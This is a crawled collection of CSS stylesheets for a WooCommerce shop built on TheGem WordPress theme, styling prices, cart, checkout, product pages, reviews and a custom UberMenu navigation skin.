.woocommerce-checkout-review-order .woocommerce-Price-amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.product-price {
	font-family: 'Chivo';
	font-weight: 500;
	color: #660066;
}

.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal {
	font-size: 18px !important;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 27px !important;
}

.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price {
	vertical-align: text-top;
}

.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-bottom: 6px;
}

.woocommerce-grouped-product-list-item__label .sku_wrapper {
	font-size: 13px;
    line-height: 12px;
}

.woocommerce-Price-amount {
	color: #660066 !important;
	font-family: 'Chivo' !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount {
	font-weight: 500 !important;
}

body.single-product .posted_in,
body.woocommerce-checkout .posted_in, 
body.woocommerce-cart .posted_in {
	display: none;
}

.woocommerce-cart-form.responsive .product-remove, .woocommerce-cart-form.responsive .product-thumbnail {
	padding-left: 0;
	text-align: center;
}


form.cart .quantity .qty, .shop_table .quantity .qty {
	border: 1px solid #dfe5e8 !important;
}

.single-product-content-bottom .block-navigation {
    display: none !important;
}
.single-product-content .back-to-shop-button {
    display: none !important;
}

.account-icon span.dashicons {
	margin-top: 3px;
    margin-right: -5px;
    font-size: 22px;
}

body.woocommerce-wishlist .block-content {
	padding: 15px 0 100px !important;
}

body.post-type-archive-product .products-list {
	display: none;
}

body.post-type-archive-product .block-content, body.tax-product_cat .block-content, body.archive .block-content {
	padding-top: 20px;
}

body.tax-product_cat div.product-category img {
	margin: 0 auto;
}

@media (max-width: 1320px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 50%;
	}
}

@media (max-width: 690px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 100%;
	}
}

@media (max-width: 1060px) {
	body.page-id-30595 article .vc_col-sm-4 {
	    width: 100%;
	}
}

.minisearch .sf-input, .shop_table .product-name .product-title, .widget_recently_viewed_products .gem-products-title {
	font-family: 'Chivo' !important;
}

@media (max-width: 600px) {
	#wpfront-notification-bar-spacer {
	    display: none !important;
	}
}

@media (max-width: 1174px) {
	#site-header .primary-navigation #primary-menu {
		display: none !important;
	}
}

body.search .page-title-block .page-title-title {
	padding-bottom: 0;
}

body.search .page-title-block {
	padding-bottom: 80px !important;
}

body.search .block-content {
	padding-top: 50px !important;
}

.gem-slideshow > * {
	height: 100% !important;
}

.gem-testimonial-text p {
	font-size: 23px !important;
	font-family: "Chivo", sans-serif !important;
}

form.pay-invoices-form input[type=submit], .gform_button[type=submit] {
    background: #660066;
}

form.pay-invoices-form input[type=submit]:hover, .gform_button[type=submit]:hover {
    background: #3c3950;
}

body.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
	margin-right: 0;
	margin-left: 0;
	background-color: #393d50;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 2px solid transparent;
}

body.woocommerce-cart .wc-proceed-to-checkout a:hover {
	background-color: transparent;
	color: #393d50;
	border: 2px solid #393d50;
}

body.search .page-title-block .highlight {
	color: #FFFFFF;
}

#top-area {
	background-color: #606;
	color: #FFFFFF;
}

#top-area a {
	color: #FFFFFF !important;
}

@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}

button.menu-toggle {
	display: none !important;
}

#site-header.fixed.shrink {
    background-color: rgba(255,255,255,.95) !important;
}

body.single-product #page-title {
	padding-top: 0;
    padding-bottom: 30px;
}



@media only screen and (min-width: 992px) {
	body.packlib-product .block-content {
		padding-bottom: 0;
	}
	
	body.single-product.packlib-product .product-content.entry-content {
		margin-top: 620px;
	}
}

body.single-product.packlib-product .gem-gallery-item-image.has-play {
	position: relative;
}

body.single-product.packlib-product .gem-gallery-item-image.has-play a:after {
	content: "\f522";
	font-family: 'dashicons';
	font-size: 32px;
	color: #606;
	z-index: 99;
	position: absolute;
	-webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	top: 50%;
	left: 50%;
}

@media only screen and (max-width: 768px) {
	.portfolio-count, .portfolio-filters {
		display: block !important;
	}
}

li.menu-item-cart > .minicart {
	padding: 0 15px;
}

li.menu-item-cart > .minicart ul.cart_list {
	padding: 0 5px;
}

li.menu-item-cart > .minicart ul.cart_list .minicart-image .product-dummy-wrapper {
	display: none;
}

body.woocommerce-cart #page-title {
	display: none;
}

body.single-product .video-card-prod-details h1 {
	font-size: clamp(1.5rem, 1.255rem + 1.087vw, 2.125rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h2 {
	font-size: clamp(1.375rem, 1.179rem + 0.87vw, 1.875rem);
	line-height: 1.3;
}

body.single-product .video-card-prod-details h3 {
	font-size: clamp(1.25rem, 1.054rem + 0.87vw, 1.75rem);
	line-height: 1.3;
}

@media (max-width: 768px) {
	.single-product-content-right {
		margin-top: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9
body_size: 1630
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment_container {
	padding: 33px 40px 45px;
	margin-bottom: 40px;
	display: flex;
}
#reviews .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
	margin-right: 20px;
}
#reviews .comment-text {
	width: 100%;
	padding-top: 0;
}
#reviews .star-rating {
	float: right;
	margin-top: 12px;
}
#reviews .meta {
	margin-top: 10px;
}
#reviews .comment-text .description {
	padding-top: 20px;
}
#reviews .comment-text .description > :first-child {
	margin-top: 0;
}
#reviews .comment-text .description > :last-child {
	margin-bottom: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide {
	margin-top: 25px;
}
.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator-holder,
.related-products .gem-button-separator-button,
.upsells .gem-button-separator-holder,
.upsells .gem-button-separator-button {
	width: 20%;
}
.related-products .gem-button-separator-holder,
.upsells .gem-button-separator-holder {
	width: 10%;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .vc_tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
}
.widget_shopping_cart .total strong {
	float: left;
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
	float: right;
}
.widget_shopping_cart .buttons {
	padding: 14px 0 0;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
	float: left;
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
	float: right;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content form.cart .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -235
content:
body.page-id-26509 .justified-style-1 .post-content-wrapper {
    max-width: 350px;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3
body_size: -299
content:
/* Custom ShiftNav Skin Sample */


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9
body_size: 3975
content:
.ubermenu-skin-plumgrove {
  font-size: 16px;
  color: #3c3950;
  font-weight: normal;
}
/*.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu .ubermenu-target {
  color: #99a9b5;
}*/
.ubermenu-skin-plumgrove .ubermenu-nav > li > .ubermenu-target {
  color: #3c3950;
  font-weight: 700;
}

.ubermenu-skin-plumgrove .ubermenu-target {
  color: #3c3950;
  font-weight: normal;
}

.ubermenu-skin-plumgrove .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle {
  background: transparent;
  color: #3c3950;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle:hover {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove {
  border: none;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-plumgrove.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 700;
  color: #3c3950;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #fff;
}
.ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #fff;
}
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-plumgrove .ubermenu-submenu,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}


.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-tabs-group,
.ubermenu-skin-plumgrove .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  border-color: #eee;
}
.ubermenu-skin-plumgrove.ubermenu-transition-fade .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 0px;
}

/**
 * Extra
 */
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.1.1 ; media=all */
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li{padding:33px 0px;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 9px;}
li.menu-item-search > a{padding-left:10px!important;padding-right:3px!important;}
.header-style-3 li.menu-item-search > a{padding-left:7px!important;padding-right:3px!important;}

/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/style.css?ver=5.1.1 ; media=all */
@media all{
.minisearch .sf-input{font-family:'Chivo'!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-search > a:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
#primary-navigation li.menu-item-search.active > a:before{content:"\e619";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
.menu-item-search .minisearch{position:absolute;top:100%;left:-160px;padding:20px;width:280px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.minisearch .sf-input{width:100%;font-family:"Source Sans Pro";font-size:16px;font-weight:400;height:40px;border-radius:4px;padding-right:40px;outline:none;}
.minisearch .sf-submit{position:absolute;right:20px;width:40px;height:40px;margin:0;background:rgba(0, 0, 0, 0);border:0;cursor:pointer;}
.minisearch .sf-submit:hover{background:transparent;}
.minisearch .sf-submit:focus{outline:none;}
.minisearch .sf-submit-icon{position:absolute;right:20px;width:40px;height:40px;}
.minisearch .sf-submit-icon:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;line-height:40px;margin-right:5px;padding-right:3px;text-align:center;vertical-align:top;width:100%;height:40px;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
input[type='submit']{font-family:'Chivo';}
input[type='submit']{font-weight:700;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.header-style-3 .minisearch .sf-input{background-color:#f4f6f7;}
.minisearch .sf-submit-icon:before,.minisearch .sf-input{color:#3c3950;}
.header-style-3 .minisearch{background-color:#ffffff;}
.minisearch,.minisearch .sf-input{border-top:1px solid #dfe5e8;}
.minisearch,.minisearch .sf-input{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}


/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 13px;}
.ubermenu-nav > li ul{position:absolute;visibility:hidden;white-space:normal;width:280px;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;}
.ubermenu-nav:hover > li ul{visibility:hidden;transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-moz-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-webkit-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;opacity:0;}
li.menu-item-cart > a{padding-left:7px!important;}
.header-style-3 li.menu-item-cart > a{padding-left:2px!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{color:#ffffff;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{background-color:#660066;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.ubermenu-nav ul > li{border-top:1px solid #dfe5e8;}
.ubermenu-nav ul{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-cart > a{margin-right:26px;}
#primary-navigation li.menu-item-cart > a.empty{margin-right:0;}
#primary-navigation li.menu-item-cart > a:before{font-family:'thegem-icons';font-weight:normal;font-size:24px;content:'\e613';margin-right:5px;vertical-align:top;line-height:inherit;display:block;text-align:center;width:100%;padding-right:3px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{position:absolute;right:-15px;top:50%;width:23px;height:18px;font-size:87.5%;text-align:center;line-height:18px;margin:-8px 0 0 0;padding-right:2px;}
#primary-navigation li.menu-item-cart > a.empty .minicart-item-count{display:none;}
#primary-navigation li.menu-item-cart > a .minicart-item-count:after{content:'';position:absolute;left:-7px;top:3px;width:12.5px;height:12.5px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);background:inherit;z-index:-1;}
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:none;}
}
li.menu-item-cart > .minicart{position:absolute;visibility:hidden;white-space:normal;width:305px;border-top:0;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);padding:23px 0 0;border:1px solid #ffffff;}
li.menu-item-cart > .minicart ul{position:relative;visibility:inherit;width:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;opacity:1;transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;border:0;}
.ubermenu-nav:hover li.menu-item-cart:hover > .minicart{visibility:visible;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;opacity:1;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);}
.ubermenu-nav:hover > li.menu-item-cart .minicart{visibility:hidden;transition:all 0.1s linear;-moz-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;opacity:0;}
li.menu-item-cart > .minicart{top:100%;left:0;}
li.menu-item-cart > .minicart.invert{left:auto;right:0;}
li.menu-item-cart .widget_shopping_cart_content ul.cart_list{padding:0 24px;}
li.menu-item-cart > .minicart ul li{display:inline-block;padding:4px 0 0 0;margin:26px 0 0 0;width:100%;border:0;position:relative;}
li.menu-item-cart > .minicart ul li.empty{padding-bottom:25px;}
li.menu-item-cart > .minicart ul li:first-child{margin:0;}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.1.1 ; media=all */
@media all{
li.menu-item-cart > .minicart{background-color:#ffffff;border-color:#dfe5e8;}
li.menu-item-cart > .minicart ul li.empty{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#99a9b5;}
}


.mobile-icons {
  list-style-type: none;
  display: inline-block;
  padding-left: 0;
}

.mobile-icons li {
  display: inline-block;
}

.mobile-icons li {
  padding-left: 8px;
  position: relative;
}

.site-logo {
    width: 164px;
  }

@media (max-width: 400px){
  .site-logo {
    width: 134px;
  }

  .mobile-icons li {
    padding-left: 0px;
    position: relative;
  }
}  

.mobile-icons li.menu-item-search {
  position: relative;
}

.mobile-icons li.menu-item-search.active .minisearch {
  top: 158%;
  width: 240px;
  left: -160px;
}

.mobile-icons li.menu-item-account a {
  vertical-align: super;
}

.mobile-icons li a {
  display: inline-block;
  color: #3c3950;
}

@media (min-width: 1175px){
.mobile-icons {
  display: none;
  }
}  


.ubermenu-nav {
  margin-left: 23px !important;
}

.ubermenu-skin-plumgrove .ubermenu-nav > li:hover > .ubermenu-target span {
  text-decoration: underline;
}

.ubermenu-skin-plumgrove .ubermenu-nav .ubermenu-submenu-drop > li > a.ubermenu-target {
  padding: 13px 20px;
}

.ubermenu-skin-plumgrove .ubermenu-nav li .ubermenu-target:hover span {
  text-decoration: underline;
  color: #660066;
}

.ubermenu-nav .menu-item-account {
  margin-left: 0px;
}

li.menu-item-account > a {
  padding-right: 6px !important;
}

.menu-item-account span {
  margin-top: 3px;
}

.menu-item-account span:before {
    font-size: 24px;
}

.ubermenu-nav .flyout-menu-title {
  display: block;
  font-size: 18px;
}

.ubermenu-nav > li.ubermenu-item.ubermenu-active > ul.ubermenu-submenu-drop {
  margin-top: 34px;
}

.ubermenu-nav .product-services-item {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 10px;
}

.ubermenu-nav .product-services-item-wrapper .ubermenu-custom-content {
    float: right;
    margin-top: 0px;
    font-size: 14px;
    text-decoration: underline;
    padding: 17px;
}

/** top header title in mega menu */
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #3c3950;
  padding: 4px 20px 10px 20px;
}
/** remaining column header to offset above */
